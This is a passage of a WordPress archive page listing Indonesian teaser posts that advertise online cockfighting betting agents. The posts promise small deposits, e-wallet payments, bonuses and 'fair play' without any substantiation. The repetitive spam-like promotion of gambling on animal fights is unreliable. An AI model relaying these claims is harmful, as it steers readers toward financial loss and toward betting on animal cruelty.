	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-paling-gacor-2025-untuk-pemula-dan-pro/">Agen Judi Sabung Ayam 99k Online Paling Gacor 2025: Panduan untuk Pemula dan Pro</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-paling-gacor-2025-untuk-pemula-dan-pro/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpu2-o22nd.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpu2-o22nd.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpu2-o22nd-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpu2-o22nd-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpu2-o22nd-768x442.jpg 768w" sizes="(max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen judi sabung ayam 99k online menjadi pilihan menarik bagi pemula dan pemain berpengalaman di tahun 2025. Dengan penawaran yang menarik dan platform yang mudah digunakan, mereka dapat menemukan berbagai pertandingan dan peluang taruhan yang sesuai dengan keahlian mereka. Tingginya minat terhadap sabung ayam digital menunjukkan bahwa lebih banyak orang beralih ke cara baru dalam&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-paling-gacor-2025-untuk-pemula-dan-pro/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online Paling Gacor 2025: Panduan untuk Pemula dan Pro</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-19T14:53:49+00:00">January 19, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5144" class="post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-tanpa-robot-dan-anti-manipulasi/">Agen Judi Sabung Ayam 99k Online 2025: Tanpa Robot dan Anti Manipulasi</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-tanpa-robot-dan-anti-manipulasi/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpsw-q2zws.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpsw-q2zws.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpsw-q2zws-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpsw-q2zws-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpsw-q2zws-768x442.jpg 768w" sizes="(max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k Online 2025 menawarkan pengalaman bermain yang unik dan menawarkan keunggulan tanpa robot serta anti manipulasi. Bagi para penggemar sabung ayam, platform ini memberikan kesempatan untuk terlibat dalam taruhan yang lebih adil dan transparan. Dengan inovasi terbaru di tahun 2025, agen ini menjawab kebutuhan pemain untuk menikmati permainan tanpa risiko intervensi&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-tanpa-robot-dan-anti-manipulasi/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025: Tanpa Robot dan Anti Manipulasi</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-18T14:52:59+00:00">January 18, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5143" class="post-5143 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-bonus-menarik-dan-odds-kompetitif/">Agen Judi Sabung Ayam 99k Online 2025: Bonus Menarik dan Odds Kompetitif untuk Pecinta Judi</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-bonus-menarik-dan-odds-kompetitif/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cprp-sddk8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cprp-sddk8.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cprp-sddk8-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cprp-sddk8-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cprp-sddk8-768x442.jpg 768w" sizes="(max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k Online pada tahun 2025 menawarkan kesempatan menarik bagi para penggemar sabung ayam. Dengan bonus menarik dan odds kompetitif, pemain dapat memaksimalkan pengalaman taruhan mereka dan meningkatkan peluang kemenangan. Berbagai pilihan permainan dan fitur tambahan membuat platform ini semakin populer di kalangan pecinta judi. Banyak pemain menghargai kemudahan akses dan layanan&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-bonus-menarik-dan-odds-kompetitif/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025: Bonus Menarik dan Odds Kompetitif untuk Pecinta Judi</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-17T14:52:15+00:00">January 17, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5142" class="post-5142 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-live-streaming-hd/">Agen Judi Sabung Ayam 99k Online 2025 Dengan Live Streaming HD Terpercaya</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-live-streaming-hd/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpqp-ph6ga.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpqp-ph6ga.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpqp-ph6ga-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpqp-ph6ga-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpqp-ph6ga-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k Online 2025 menawarkan pengalaman bertaruh yang menarik dengan fitur Live Streaming HD. Dengan platform ini, para penggemar sabung ayam dapat menyaksikan pertandingan secara langsung dan bertaruh dengan mudah dari kenyamanan rumah mereka. Hal ini memberikan kenyamanan dan fleksibilitas yang tidak dapat ditemui di tempat taruhan fisik. Dengan bertambahnya popularitas sabung&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-live-streaming-hd/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025 Dengan Live Streaming HD Terpercaya</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-16T14:51:34+00:00">January 16, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5141" class="post-5141 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-terpercaya-2025-support-24-jam/">Agen Judi Sabung Ayam 99k Online Terpercaya 2025 Dengan Dukungan 24 Jam</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-terpercaya-2025-support-24-jam/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cppn-mxvwk.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cppn-mxvwk.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cppn-mxvwk-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cppn-mxvwk-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cppn-mxvwk-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k merupakan pilihan yang tepat bagi para penggemar sabung ayam di Indonesia. Dengan dukungan 24 jam, pemirsa dapat menikmati pengalaman bermain yang aman dan terpercaya tanpa khawatir kehilangan momen penting. Di tahun 2025, semakin banyak pemain yang beralih ke platform online untuk menemukan kenyamanan dan kemudahan akses. Bergabung dengan agen ini&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-terpercaya-2025-support-24-jam/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online Terpercaya 2025 Dengan Dukungan 24 Jam</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-15T14:50:54+00:00">January 15, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5140" class="post-5140 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-deposit-murah-dan-withdraw-cepat/">Agen Judi Sabung Ayam 99k Online 2025: Deposit Murah dan Withdraw Cepat</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-deposit-murah-dan-withdraw-cepat/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpol-u7gsf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpol-u7gsf.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpol-u7gsf-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpol-u7gsf-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpol-u7gsf-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k memberikan kesempatan bagi para penggemar sabung ayam untuk mengalami taruhan online yang menarik dan menguntungkan. Dengan deposit murah dan proses withdraw yang cepat, pemain dapat menikmati pengalaman bermain tanpa hambatan finansial. Platform ini semakin populer di kalangan petarung dan penonton, menawarkan kemudahan akses dari mana saja. Dalam dunia perjudian sabung&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-deposit-murah-dan-withdraw-cepat/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025: Deposit Murah dan Withdraw Cepat</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-14T14:50:18+00:00">January 14, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5139" class="post-5139 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Sabung Ayam 99k Online 2025 dengan Sistem Aman dan Fair Play</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-sistem-aman-dan-fair-play/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpnp-xxtxj.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpnp-xxtxj.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpnp-xxtxj-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpnp-xxtxj-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpnp-xxtxj-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k Online 2025 menarik perhatian para penggemar taruhan ayam. Dengan sistem aman dan fair play, pengguna dapat merasakan pengalaman yang adil dalam bertaruh. Ini merupakan solusi ideal bagi mereka yang mencari platform yang dapat diandalkan dan transparan. Dalam dunia perjudian online, kepercayaan adalah kunci. Agen ini memiliki reputasi baik dalam menghadirkan&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-dengan-sistem-aman-dan-fair-play/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025 dengan Sistem Aman dan Fair Play</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-13T14:49:44+00:00">January 13, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5138" class="post-5138 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terbaik-dan-paling-dicari-pemain/">Agen Judi Sabung Ayam 99k Online 2025 Terbaik untuk Pemain yang Mencari Kualitas</a></h2>
		
			<figure class="post-thumbnail">
